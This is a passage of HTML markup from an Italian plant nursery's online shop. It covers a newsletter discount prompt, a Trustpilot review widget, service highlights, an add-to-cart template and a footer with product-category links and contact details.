                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M26 9.5H1.9931372m9.4080522 8.5L1.3983299 9.3790391 11.4011894 1"/>
                </svg></span></div>
        <div class="swiper-button-next swiper-arrow"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></div>
    </div>
                </div>
            </div>
        </div>
    </div>
        <div class="sk-section sk-section--deco sk-section__bg--no sk-recently-products pdg-top--3x pdg-bottom--3x no--visible" data-product="no">
            <div class="container container--1440px">
                <div class="row">
                    <div class="col-12 col-lg-10 sk-col">
                        <div class="sk-headings">
                            <h2 class="sk-headings__title">Ultimi prodotti visti</h2>
                        </div>
                    </div>
                    <div class="recently-view-js"></div>
                </div>
            </div>
        </div>
        <div class="sk-section sk-section__bg--no sk-newsletter pdg-top--3x pdg-bottom--3x">
            <div class="container-fluid container--1440px">
                <div class="container__boxed container__boxed--green">
                    <div class="row">
                        <div class="col-12 sk-col">
                            <div class="newsletter__box flex-center">
                                <div class="newsletter__headings">
                                    <h2 class="newsletter__title"><span>-10%</span><br />
Per te che ti iscrivi<br />
alla nostra Newsletter</h2>
                                </div>
                                <div class="newsletter__cta">
                                    <a href="#cb425ab8de" class="newsletter__cta sk-btn sk-btn--primary">
                                        <span class="sk-btn__ripple"><span class="sk-btn__ripple--circle"></span></span>
                                        <span class="sk-btn__label">ottieni lo sconto</span>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="sk-section sk-section--deco sk-section__bg--glacial sk-trustpilot pdg-top--3x pdg-bottom--3x">
            <div class="container container--1440px">
                <div class="row g-4">
                    <div class="col-12 sk-col">
                        <div class="sk-headings">
                            <h2 class="sk-headings__title">Le nostre recensioni</h2>
                        </div>
                    </div>
                    <div class="col-12 sk-col">
                        <!-- TrustBox script -->
                        <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
                        <!-- End TrustBox script -->
                        <!-- TrustBox widget - Carousel -->
                        <div class="trustpilot-widget" data-locale="it-IT" data-template-id="53aa8912dec7e10d38f59f36" data-businessunit-id="5e7c5da8193e49000122b0cf" data-style-height="140px" data-style-width="100%" data-theme="light" data-stars="4,5" data-review-languages="it">
                        <a href="https://it.trustpilot.com/review/vivaioromagarden.it" target="_blank" rel="noopener">Trustpilot</a>
                        </div>
                        <!-- End TrustBox widget -->
                    </div>
                </div>
            </div>
        </div>
            <div class="sk-section sk-section__bg--no sk-box-icons pdg-top--3x pdg-bottom--3x">
                <div class="container container--1440px">
                    <div class="row g-4">
                        
                <div class="col-6 col-lg-3 sk-col">
                    <div class="boxicons__item text-center">
                        
                    <div class="boxicons__media sk-media sk-media--transparent">
                        <img class="sk-lazyload sk-lazyload__img covered" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/service-01.svg" alt="service-01" />
                    </div>
                        <h2 class="boxicons__title font-body">Spedizione<br />
<b>in giornata</b></h2>
                        <p class="boxicons__text">Se ordini entro le 14:00 può prenotare la consegna in giornata su Roma</p>
                    </div>
                </div>
                <div class="col-6 col-lg-3 sk-col">
                    <div class="boxicons__item text-center">
                        
                    <div class="boxicons__media sk-media sk-media--transparent">
                        <img class="sk-lazyload sk-lazyload__img covered" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/service-02.svg" alt="service-02" />
                    </div>
                        <h2 class="boxicons__title font-body">Paga<br />
<b>come preferisci</b></h2>
                        <p class="boxicons__text">Puoi pagare con Paypal, Carta, Bonifico, alla consegna in contanti o con bancomat</p>
                    </div>
                </div>
                <div class="col-6 col-lg-3 sk-col">
                    <div class="boxicons__item text-center">
                        
                    <div class="boxicons__media sk-media sk-media--transparent">
                        <img class="sk-lazyload sk-lazyload__img covered" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/service-03.svg" alt="service-03" />
                    </div>
                        <h2 class="boxicons__title font-body">Assistenza<br />
<b>immediata</b></h2>
                        <p class="boxicons__text">Scrivici su whatsapp per ricevere assistenza immediata. Puoi anche contattarci telefonicamente o via email</p>
                    </div>
                </div>
                <div class="col-6 col-lg-3 sk-col">
                    <div class="boxicons__item text-center">
                        
                    <div class="boxicons__media sk-media sk-media--transparent">
                        <img class="sk-lazyload sk-lazyload__img covered" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/service-04.svg" alt="service-04" />
                    </div>
                        <h2 class="boxicons__title font-body"><b>Oltre 10000</b><br />
clienti soddisfatti</h2>
                        <p class="boxicons__text">Da oltre 10 anni siamo al vostro servizio per aiutarvi a coltivare il verde in casa, in terrazzo e giardino</p>
                    </div>
                </div>
                    </div>
                </div>
            </div>
<template class="modal-product-template-header-addtocart">
    <div class="modal-header">
        <div class="modal-title">
            <div class="sk-modalatc__top">
                <div class="sk-modalatc__heading">Hai appena aggiunto:</div>
                <div class="sk-modalatc__flex-between">
                    <div class="sk-modalatc__data">
                        <div class="sk-modalatc__image">
                            <div class="sk-media">
                            </div>
                        </div>
                        <div>
                            <div class="sk-modalatc__title"></div>
                            <div class="sk-modalatc__action"><span class="svg-data">
                <svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg">
                    <g fill="none" fill-rule="evenodd">
                        <ellipse fill="#004526" cx="7.66452" cy="7.56" rx="7.66452" ry="7.56"/>
                        <path stroke="#FFF" stroke-width="1.2" stroke-linecap="round" d="M4.8 8.05445 7.16336 9.92 10.52306 6"/>
                    </g>
                </svg></span> Aggiunto al carrello</div>
                            <div class="sk-modalatc__quantity">Quantità: <b></b></div>
                        </div>
                    </div>
                    <div class="sk-modalatc__ctas">
                        <a href="https://vivaioromagarden.it/carrello/" class="sk-btn sk-btn--full sk-btn--primary sk-btn--icon" title="Vai al carrello">
                            <span class="sk-btn__ripple"><span class="sk-btn__ripple--circle"></span></span>
                            <span class="sk-btn__label">Vai al carrello <span class="svg-data svg-data--left">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19 14">
                    <path fill="none" stroke="#FFF" stroke-linecap="round" stroke-width="2" d="M1 6.5093h15.5556M10.7222 1l6.4815 5.5877-6.4815 5.4308"/>
                </svg></span></span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
        <button type="button" class="bootbox-close-button close" aria-hidden="true">×</button>
    </div>
</template>

        
    
</div>


            </main>

            
        <footer class="sk-footer">
            <div class="sk-section sk-section--deco sk-section__bg--green pdg-top--3x pdg-bottom--3x">
                <div class="container-fluid container--1440px">
                    <div class="row gy-2">
                        <div class="col-12 col-lg-2 sk-col">
                            
        <div class="footer__logo">
            <a href="https://vivaioromagarden.it/" title="Vivaio Roma Garden">
                <span class="svg-data header__logo--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 184 159">
                    <g fill="#FFF" fill-rule="evenodd">
                        <path d="M73.83846187 38.7503764c1.13607871-.8538272 2.73035793-.7065784 3.69629403.3365686 2.649594 2.8629909 7.2612121 7.5210144 9.3126148 9.4773196.6983385.6661254 1.8559542.2432571 1.959332-.7173658.2767509-2.5630996.6170361-6.5204779.2643671-7.9330953-.5384259-2.1574912-3.7689815-7.01184648-4.8458333-9.70871052-1.0768519-2.69686404 1.0768518-4.31498247 3.2305555-3.23623685 1.5899718.79611426 4.6471542 5.70764305 6.1385941 8.22489595.3709754.62567242 1.2841458.58360142 1.5985865-.07227596 1.1802297-2.46061875 3.4776931-7.13050852 4.6466158-8.6919928 1.6152778-2.15749123 5.3842593-1.07874561 4.8458334 1.61811843-.4415093 2.21088914-2.6926681 7.68498375-3.4890001 9.58519415-.1857569.4428251-.2799814.9147763-.2799814 1.3948181v7.8182088c0 .5997826.5551171 1.1418523 1.1640768 1.0409896.2455222-.040453.4700459-.1607331.6848778-.2858676 1.1204644-.6547986 2.1418584-1.5431456 2.7901232-2.6817616.2789046-.4892112.4555083-1.0426077.6698018-1.5636418.2541371-.6181212.5136584-1.2346244.781256-1.8473519.5185042-1.1898564 1.061776-2.3694647 1.6594288-3.5221044.6768014-1.3058216 2.2371597-1.9724864 3.5961467-1.4136961 1.5372061.6316055 2.1747024 2.4131539 1.4532116 3.8581337l-.6843393 1.3710856c-.538426 1.6181185-2.6921297 3.7756097-1.0768519 3.7756097s5.9226852-.5393728 8.6148149-.5393728c2.6921296 0 2.6921296 1.6181184 2.1537037 2.696864-.5384259 1.0787456-3.2305556 2.1574913-6.9995371 2.6968641-3.0911032.4422857-10.1670968 4.5129323-12.6115505 5.9627664-.5071972.30097-.7607959.8948195-.6288815 1.4703302l4.4748579 19.5355438H81.2638939l4.9082907-19.4077124c.1270685-.5032348-.0360745-1.0355958-.4232028-1.380255l-3.6537583-3.2529574c-.3553611-.3166119-.8297144-.4584669-1.2997602-.3856516-2.395457.368931-9.93072783 1.503232-12.18457877 1.503232-2.69212965 0-3.23055557-2.696864-1.07685186-3.7756096 1.74773057-.8754021 6.68617319-2.1062508 8.48613107-2.5388278.64180366-.0690398.95732126-.8182286.55834766-1.3263178l-3.25586157-4.1520918c-.96055185-1.2238369-.72741343-2.9994522.51581204-3.9336459Z"/>
                        <path d="M108.3293266 64.3475534c8.2201487 1.7114299 17.0783321-.1111108 22.6343492-7.1612528 7.8319436-9.9368653 6.1391325-24.3516035-3.77975-32.196781-1.8516468-1.4643972-3.8583602-2.5960014-5.9496065-3.4039818l-.1270685-.0107875C118.0096864 9.14436458 107.0161058-.000162 93.6475284-.000162c-13.2878135 0-24.4542289 9.09814052-27.6309418 21.415258l-.1399908.0264292C57.24616661 24.7230694 51.11188 33.0838873 51.11188 42.8799762c0 12.6601586 10.2451686 22.9233444 22.883102 22.9233444 2.3593824 0 4.6347704-.3576042 6.7760903-1.0215721l1.8543389-5.7270605c-2.5704454 1.3807944-5.5086357 2.1639637-8.6304292 2.1639637-10.1100237 0-18.3064816-8.2103329-18.3064816-18.3386755 0-8.5512165 5.8435366-15.7356623 13.7481677-17.7647828C71.232857 13.4868551 81.267501 4.58450687 93.3783154 4.58450687c12.1113529 0 22.1459969 8.90234823 23.9421858 20.53068653 7.9046311 2.0291205 13.7476292 9.2135663 13.7476292 17.7647828 0 10.1283426-8.1959194 17.2599299-18.3064815 17.2599299-2.2333908 0-4.3730954-.400754-6.3512723-1.1348404l1.91895 5.3424877Z"/>
                        <path fill-rule="nonzero" d="M33.2030021 91.15999695c1.44.21599999 2.529.74699998 3.2669999 1.59299995.738.84599998 1.188 1.87199996 1.35 3.07799992.162 1.20599997.072 2.54699994-.27 4.02299988-.342 1.476-.891 2.9699999-1.6469999 4.4819999l-10.9079998 26.1899993c-.2159999.504-.5759999.828-1.0799999.972l-4.6439999 1.3499999c-.648.216-1.098-.018-1.35-.7019999L4.36700289 98.23399676c-.50399999-1.22399997-.98999997-2.08799995-1.45799996-2.59199993-.46799999-.50399999-1.00799997-.80999998-1.61999996-.91799998C.60500299 94.61599686.263003 94.30999686.263003 93.80599688c0-.57599999.37799999-.82799998 1.13399997-.75599998.64799998.072 1.59299996.12599999 2.83499992.16199999 1.24199997.036 2.76299993.054 4.56299988.054 1.83599993 0 3.36599993-.018 4.58999993-.054 1.2239999-.036 2.1599999-.08999999 2.8079999-.16199999.756-.072 1.1339999.17999999 1.1339999.75599998 0 .28799999-.0899999.49499998-.2699999.62099998-.18.126-.414.26099999-.702.40499999-.396.18-.558.53099999-.486 1.05299997.072.52199999.288 1.30499997.648 2.34899994l8.4779997 24.08399934 6.2639999-15.9299996c.432-1.1519999.477-2.1149999.135-2.8889999-.342-.774-.828-1.5209999-1.458-2.2409999-.63-.72-1.269-1.494-1.9169999-2.32199996-.648-.82799998-1.026-1.83599995-1.134-3.02399992-.072-.68399998.009-1.34999996.243-1.99799995.234-.64799998.612-1.20599996 1.134-1.67399995.5219999-.46799999 1.1969999-.80999998 2.0249999-1.02599997.828-.216 1.8-.234 2.9159999-.054Zm16.5259993 9.34199975c-.972 0-1.881-.144-2.7269999-.432-.846-.288-1.584-.684-2.214-1.18799996-.63-.50399998-1.1339999-1.09799997-1.5119999-1.78199995-.378-.68399998-.567-1.42199996-.567-2.21399994 0-.79199998.189-1.53899996.567-2.24099994.378-.70199998.8819999-1.30499997 1.5119999-1.80899995.63-.50399999 1.368-.90899998 2.214-1.21499997.8459999-.306 1.7549999-.45899999 2.7269999-.45899999s1.8899999.153 2.7539999.45899999c.864.30599999 1.611.71099998 2.241 1.21499997.6299999.50399998 1.1339999 1.10699997 1.5119999 1.80899995.378.70199998.567 1.44899996.567 2.24099994 0 .79199998-.189 1.52999996-.567 2.21399994-.378.68399998-.882 1.27799997-1.5119999 1.78199995-.63.50399996-1.377.89999996-2.241 1.18799996-.864.288-1.7819999.432-2.7539999.432Zm7.5059998 30.0239992c.324.072.576.171.756.297.18.126.27.333.27.621 0 .576-.378.828-1.134.756-.612-.072-1.476-.126-2.5919999-.162-1.116-.036-2.574-.054-4.3739999-.054-1.8 0-3.2579999.018-4.3739999.054-1.116.036-1.9799999.09-2.5919999.162-.756.072-1.134-.18-1.134-.756 0-.288.09-.495.27-.621.18-.126.432-.225.756-.297.612-.18.9989999-.549 1.1609999-1.107.162-.558.243-1.3589999.243-2.4029999v-16.5779996c0-1.0439999-.081-1.8449999-.243-2.4029999-.162-.558-.5489999-.927-1.1609999-1.107-.684-.18-1.026-.504-1.026-.9719999 0-.54.324-.864.972-.972.504-.072 1.1789999-.198 2.0249999-.378.846-.18 1.782-.414 2.8079999-.702 1.026-.288 2.115-.639 3.267-1.053 1.1519999-.414 2.2859999-.8909999 3.4019999-1.4309999.396-.18.711-.198.9449999-.054.234.144.351.414.351.81v24.8399993c0 1.044.081 1.8449999.243 2.4029999.162.558.549.927 1.161 1.107Zm30.1879989-30.5639992c1.224.036 2.187.342 2.8889999.918.702.576 1.179 1.323 1.431 2.2409999.252.918.306 1.962.162 3.1319999-.144 1.17-.468 2.385-.972 3.645l-8.4779998 21.4379994c-.216.576-.6299999.864-1.2419999.864h-6.6959998c-.612 0-1.026-.288-1.242-.864l-9.0179998-24.7319994c-.432-1.1519999-.819-1.9709999-1.1609999-2.4569999-.342-.486-.855-.837-1.539-1.053-.324-.108-.576-.225-.756-.351-.18-.126-.27-.333-.27-.6209999 0-.54.378-.774 1.134-.702.72.036 1.6829999.081 2.8889999.135 1.206.054 2.7809999.081 4.7249999.081 1.7639999 0 3.1949999-.018 4.2929999-.054 1.0979999-.036 1.9529999-.09 2.5649999-.162.756-.072 1.134.162 1.134.702 0 .2879999-.081.4949999-.243.6209999-.162.126-.387.261-.675.405-.396.216-.567.603-.513 1.161.054.558.225 1.323.513 2.2949999l5.2919999 18.9539995 4.9139998-13.8239996c.324-.864.351-1.593.081-2.1869999-.27-.594-.63-1.143-1.0799999-1.647-.45-.504-.918-1.044-1.404-1.62-.486-.5759999-.801-1.2779999-.945-2.1059999-.072-.504-.036-1.008.108-1.512.144-.5039999.405-.9629999.783-1.3769999.378-.414.846-.747 1.404-.999.5579999-.252 1.1969999-.36 1.9169999-.324Zm37.0999989 30.3479992c.216.216.441.369.675.459.234.09.351.279.351.567 0 .576-.414.864-1.242.864h-.864c-.756 0-1.638-.009-2.646-.027-1.008-.018-2.007-.171-2.997-.459-.99-.288-1.908-.765-2.754-1.431-.846-.666-1.503-1.6649999-1.971-2.9969999-.396.972-.927 1.8089999-1.593 2.5109999-.666.702-1.413 1.287-2.241 1.755-.828.468-1.692.81-2.592 1.0259999-.9.216-1.782.324-2.646.324-2.916 0-5.1839995-.6749999-6.8039994-2.0249999-1.62-1.35-2.466-3.1409999-2.538-5.3729999-.072-1.8719999.252-3.4559999.972-4.7519998.72-1.296 1.656-2.376 2.8079999-3.24 1.152-.8639999 2.4389995-1.5659999 3.8609995-2.1059999 1.422-.54 2.799-1.008 4.131-1.404 1.332-.3959999 2.538-.7469999 3.618-1.0529999 1.08-.306 1.854-.675 2.322-1.107v-.756c0-1.4039999-.009-2.6459999-.027-3.7259999-.018-1.08-.108-1.9889999-.27-2.7269999-.162-.738-.423-1.296-.783-1.674-.36-.378-.864-.567-1.512-.567-.972 0-1.656.243-2.052.729-.396.486-.666 1.098-.81 1.836-.144.738-.234 1.5299999-.27 2.3759999-.036.846-.189 1.62-.459 2.322-.27.7019999-.756 1.2689999-1.458 1.7009999-.702.432-1.773.594-3.213.486-1.044-.072-1.9079995-.396-2.5919995-.972-.684-.576-1.143-1.2689999-1.3769999-2.0789999-.234-.81-.198-1.692.1079999-2.6459999.306-.954.936-1.827 1.89-2.619.9539995-.792 2.2679995-1.4579999 3.9419995-1.9979999s3.771-.81 6.291-.81c4.644 0 8.1.936 10.368 2.8079999 2.268 1.872 3.402 4.7699999 3.402 8.6939998.036 2.1599999.072 4.1759999.108 6.0479998v2.349c0 .7739999.009 1.5029999.027 2.1869999.018.684.027 1.287.027 1.809v2.3759999c0 .45.027.882.081 1.296.054.414.135.8009999.243 1.1609999.108.36.27.648.486.864Zm-15.39-3.8339999c.828 0 1.575-.306 2.241-.918.666-.6119999.999-1.5479999.999-2.8079999v-7.5059998c-.468.288-1.089.684-1.863 1.188-.774.504-1.512 1.1159999-2.214 1.8359999s-1.287 1.539-1.755 2.457c-.468.9179999-.63 1.9349999-.486 3.0509999.144.936.513 1.6289999 1.107 2.0789999.594.45 1.251.657 1.971.621Zm28.891999-25.9739993c-.972 0-1.881-.144-2.727-.432-.846-.288-1.584-.684-2.214-1.18799996-.63-.50399998-1.134-1.09799997-1.512-1.78199995-.378-.68399998-.567-1.42199996-.567-2.21399994 0-.79199998.189-1.53899996.567-2.24099994.378-.70199998.882-1.30499997 1.512-1.80899995.63-.50399999 1.368-.90899998 2.214-1.21499997.846-.306 1.755-.45899999 2.727-.45899999s1.89.153 2.754.45899999c.864.30599999 1.611.71099998 2.241 1.21499997.63.50399998 1.134 1.10699997 1.512 1.80899995.378.70199998.567 1.44899996.567 2.24099994 0 .79199998-.189 1.52999996-.567 2.21399994-.378.68399998-.882 1.27799997-1.512 1.78199995-.63.50399996-1.377.89999996-2.241 1.18799996-.864.288-1.782.432-2.754.432Zm7.506 30.0239992c.324.072.576.171.756.297.18.126.27.333.27.621 0 .576-.378.828-1.134.756-.612-.072-1.476-.126-2.592-.162-1.116-.036-2.574-.054-4.374-.054-1.8 0-3.258.018-4.374.054-1.116.036-1.98.09-2.592.162-.756.072-1.134-.18-1.134-.756 0-.288.09-.495.27-.621.18-.126.432-.225.756-.297.612-.18.999-.549 1.161-1.107.162-.558.243-1.3589999.243-2.4029999v-16.5779996c0-1.0439999-.081-1.8449999-.243-2.4029999-.162-.558-.549-.927-1.161-1.107-.684-.18-1.026-.504-1.026-.9719999 0-.54.324-.864.972-.972.504-.072 1.179-.198 2.025-.378.846-.18 1.782-.414 2.808-.702 1.026-.288 2.115-.639 3.267-1.053 1.152-.414 2.286-.8909999 3.402-1.4309999.396-.18.711-.198.945-.054.234.144.351.414.351.81v24.8399993c0 1.044.081 1.8449999.243 2.4029999.162.558.549.927 1.161 1.107Zm21.925999-29.8079992c2.484 0 4.716.423 6.696 1.269 1.98.8459999 3.672 1.9979999 5.076 3.4559999 1.404 1.4579999 2.475 3.1589999 3.213 5.1029998.738 1.944 1.107 4.0319999 1.107 6.2639999 0 2.2319999-.369 4.3199999-1.107 6.2639998-.738 1.944-1.809 3.6449999-3.213 5.1029999-1.404 1.4579999-3.096 2.6099999-5.076 3.4559999-1.98.846-4.212 1.2689999-6.696 1.2689999s-4.725-.4229999-6.723-1.2689999c-1.998-.846-3.69-1.998-5.076-3.4559999-1.386-1.458-2.448-3.1589999-3.185999-5.1029999-.738-1.9439999-1.107-4.0319999-1.107-6.2639998 0-2.232.378-4.3199999 1.134-6.2639999.755999-1.9439999 1.817999-3.6449999 3.185999-5.1029998 1.368-1.458 3.051-2.61 5.049-3.4559999 1.998-.846 4.239-1.269 6.723-1.269Zm-3.024 2.2139999c-.864.216-1.494.774-1.89 1.674-.396.9-.621 2.0249999-.675 3.3749999-.054 1.35.027 2.8619999.243 4.5359999.216 1.6739999.504 3.4289999.864 5.2649998.36 1.836.792 3.5819999 1.296 5.2379999.504 1.656 1.071 3.0779999 1.701 4.2659999.63 1.188 1.332 2.0969999 2.106 2.7269999.774.63 1.593.855 2.457.675.864-.216 1.485-.774 1.863-1.674.378-.8999999.594-2.0249999.648-3.3749999.054-1.3499999-.018-2.8619999-.216-4.5359998-.198-1.674-.477-3.429-.837-5.2649999-.36-1.836-.792-3.5819999-1.296-5.2379999-.504-1.6559999-1.071-3.0779999-1.701-4.2659999-.63-1.1879999-1.332-2.0969999-2.106-2.7269999-.774-.63-1.593-.855-2.457-.675ZM5.227679 156.437999c0 .946.748 1.694 1.694 1.694s1.694-.748 1.694-1.694v-3.366h2.706l3.3 4.18c.418.506.902.88 1.672.88.814 0 1.606-.616 1.606-1.562 0-.528-.22-.88-.55-1.298l-2.354-2.86c1.87-.77 3.08-2.244 3.08-4.686v-.044c0-1.474-.44-2.64-1.32-3.52-1.034-1.034-2.53-1.562-4.488-1.562h-5.346c-.946 0-1.694.748-1.694 1.694v12.144Zm3.388-6.358v-4.422h3.366c1.672 0 2.662.726 2.662 2.2v.044c0 1.32-.924 2.178-2.596 2.178h-3.432Zm20.048 8.184c4.752 0 8.206-3.586 8.206-7.964v-.044c0-4.378-3.41-7.92-8.162-7.92-4.752 0-8.206 3.586-8.206 7.964v.044c0 4.378 3.41 7.92 8.162 7.92Zm.044-3.124c-2.728 0-4.664-2.2-4.664-4.84v-.044c0-2.64 1.892-4.796 4.62-4.796s4.664 2.2 4.664 4.84v.044c0 2.64-1.892 4.796-4.62 4.796Zm11.226 1.342c0 .946.704 1.65 1.65 1.65s1.672-.704 1.672-1.65v-7.656l2.926 4.51c.352.528.792.858 1.408.858.616 0 1.056-.33 1.408-.858l2.97-4.576v7.678c0 .946.726 1.694 1.672 1.694s1.694-.748 1.694-1.694v-12.232c0-.946-.748-1.694-1.694-1.694h-.374c-.66 0-1.166.286-1.518.858l-4.114 6.688-4.092-6.666c-.33-.506-.814-.88-1.54-.88h-.374c-.946 0-1.694.748-1.694 1.694v12.276Zm18.09.066c0 .88.682 1.584 1.562 1.584.704 0 1.276-.374 1.562-1.056l1.078-2.53h6.776l1.034 2.42c.33.704.836 1.166 1.628 1.166.902 0 1.606-.726 1.606-1.628 0-.198-.066-.418-.176-.682l-5.368-12.122c-.374-.858-1.012-1.342-1.958-1.342h-.198c-.946 0-1.606.484-1.98 1.342l-5.368 12.122c-.11.242-.198.484-.198.726Zm5.456-4.994 2.134-5.082 2.134 5.082h-4.268Zm26.566 6.71c2.31 0 4.136-.77 5.39-1.54.792-.462 1.188-1.188 1.188-2.156v-3.74c0-.946-.748-1.694-1.694-1.694h-3.872c-.814 0-1.474.66-1.474 1.474s.66 1.452 1.474 1.452h2.288v2.2c-.858.616-1.936.924-3.19.924-2.728 0-4.664-2.068-4.664-4.884v-.044c0-2.618 1.958-4.796 4.422-4.796 1.474 0 2.42.374 3.366 1.056.242.176.528.352 1.034.352.946 0 1.672-.726 1.672-1.672 0-.682-.374-1.122-.704-1.364-1.408-.968-2.904-1.496-5.258-1.496-4.664 0-8.074 3.586-8.074 7.964v.044c0 4.576 3.3 7.92 8.096 7.92Zm8.828-1.716c0 .88.682 1.584 1.562 1.584.704 0 1.276-.374 1.562-1.056l1.078-2.53h6.776l1.034 2.42c.33.704.836 1.166 1.628 1.166.902 0 1.606-.726 1.606-1.628 0-.198-.066-.418-.176-.682l-5.368-12.122c-.374-.858-1.012-1.342-1.958-1.342h-.198c-.946 0-1.606.484-1.98 1.342l-5.368 12.122c-.11.242-.198.484-.198.726Zm5.456-4.994 2.134-5.082 2.134 5.082h-4.268Zm12.502 4.884c0 .946.748 1.694 1.694 1.694s1.694-.748 1.694-1.694v-3.366h2.706l3.3 4.18c.418.506.902.88 1.672.88.814 0 1.606-.616 1.606-1.562 0-.528-.22-.88-.55-1.298l-2.354-2.86c1.87-.77 3.08-2.244 3.08-4.686v-.044c0-1.474-.44-2.64-1.32-3.52-1.034-1.034-2.53-1.562-4.488-1.562h-5.346c-.946 0-1.694.748-1.694 1.694v12.144Zm3.388-6.358v-4.422h3.366c1.672 0 2.662.726 2.662 2.2v.044c0 1.32-.924 2.178-2.596 2.178h-3.432Zm12.568 6.226c0 .946.748 1.694 1.694 1.694h4.312c4.84 0 8.184-3.366 8.184-7.7v-.044c0-4.334-3.344-7.656-8.184-7.656h-4.312c-.946 0-1.694.748-1.694 1.694v12.012Zm3.388-1.364v-9.284h2.618c2.75 0 4.642 1.914 4.642 4.642v.044c0 2.728-1.892 4.598-4.642 4.598h-2.618Zm24.206 3.058c.858 0 1.518-.638 1.518-1.496s-.66-1.518-1.518-1.518h-6.974v-3.234h5.874c.858 0 1.518-.638 1.518-1.496s-.66-1.518-1.518-1.518h-5.874v-3.124h6.864c.858 0 1.518-.638 1.518-1.496s-.66-1.518-1.518-1.518h-8.536c-.946 0-1.694.748-1.694 1.694v12.012c0 .946.748 1.694 1.694 1.694h8.646Zm4.45-1.54c0 .946.726 1.672 1.672 1.672s1.672-.726 1.672-1.672v-8.25l6.776 8.888c.462.594.946.99 1.76.99h.11c.946 0 1.694-.748 1.694-1.694v-12.254c0-.946-.726-1.672-1.672-1.672s-1.672.726-1.672 1.672v7.942l-6.534-8.58c-.462-.594-.946-.99-1.76-.99h-.352c-.946 0-1.694.748-1.694 1.694v12.254Z"/>
                    </g>
                </svg></span>
            </a>
        </div>
                        </div>
                        <div class="col-12 col-lg-2 sk-col">
                            
        <div class="footer__nav">
            <h3 class="footer__title footer__title-js font-body text-uppercase text-color--white">Pagine utili</h3>
            <ul class="foo-menu"><li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/alberi-2/" class="menu-item__link"><span class="menu-item__label">Alberi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/legna-da-ardere-roma/" class="menu-item__link"><span class="menu-item__label">Legna da ardere Roma – consegna a domicilio Legna da ardere o ritiro in sede</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-frutto/" class="menu-item__link"><span class="menu-item__label">Piante da Frutto</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-fiorite-da-balcone/" class="menu-item__link"><span class="menu-item__label">Piante Fiorite</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/alberi-di-agrumi/" class="menu-item__link"><span class="menu-item__label">Agrumi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-frutto/ulivi/" class="menu-item__link"><span class="menu-item__label">ULIVI</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/vasi-smaltati-2/" class="menu-item__link"><span class="menu-item__label">Vasi Smaltati</span></a></li>
<li class="depth-0 current menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-esterno/" class="menu-item__link"><span class="menu-item__label">Piante da Esterno</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-per-appartamento-da-interno/" class="menu-item__link"><span class="menu-item__label">Piante da Interno</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-grasse/" class="menu-item__link"><span class="menu-item__label">Piante Grasse</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/vasi-terracotta/" class="menu-item__link"><span class="menu-item__label">Vasi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-regalo/" class="menu-item__link"><span class="menu-item__label">Da Regalo</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/terra-per-piante-e-giardino/" class="menu-item__link"><span class="menu-item__label">Terricci</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/cura_delle_piante/" class="menu-item__link"><span class="menu-item__label">Cura delle Piante</span></a></li>
</ul>
        </div>
                        </div>
                        <div class="col-12 col-lg-2 sk-col">
                            
        <div class="footer__society">
            <h3 class="footer__title footer__title-js font-body text-uppercase text-color--white">Contatti</h3>
            <div class="text-color--white"><p><a href="mailto:info@vivaioromagarden.it">info@vivaioromagarden.it</a><br />
<a href="tel:0666959200">0666959200</a><br />
Via della Maglianella 51<br />
00166 Roma (RM)</p>
</div>
        </div>
                        </div>
                        <div class="col-12 col-lg-2 sk-col">
                            
        <div class="footer__nav">
            <h3 class="footer__title footer__title-js font-body text-uppercase text-color--white">Promo</h3>
            <ul class="foo-menu"><li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/alberi-2/" class="menu-item__link"><span class="menu-item__label">Alberi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-regalo/" class="menu-item__link"><span class="menu-item__label">Da Regalo</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-fiorite-da-balcone/" class="menu-item__link"><span class="menu-item__label">Piante Fiorite</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-per-appartamento-da-interno/" class="menu-item__link"><span class="menu-item__label">Piante da Interno</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/alberi-di-agrumi/" class="menu-item__link"><span class="menu-item__label">Agrumi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/bonsai-roma/" class="menu-item__link"><span class="menu-item__label">Bonsai</span></a></li>
